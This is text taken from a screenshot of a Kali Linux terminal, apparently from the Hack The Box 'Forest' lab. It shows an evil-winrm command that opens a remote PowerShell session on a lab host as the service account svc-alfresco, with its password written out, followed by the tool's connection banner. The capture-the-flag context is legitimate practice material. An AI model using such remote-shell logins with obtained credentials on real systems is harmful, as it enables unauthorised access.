 root@kali: ~/Active_Directory/Forest
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: ~/Active_Directory/Forest × root@kali: ~/Active_Directory/Forest × root@kali: ~/Active_Directory/Forest/htb.local/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}
┌──(root㉿kali)-[~/Active_Directory/Forest]
└─# evil-winrm  -i 10.10.10.161 -u svc-alfresco -p 's3rvice'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>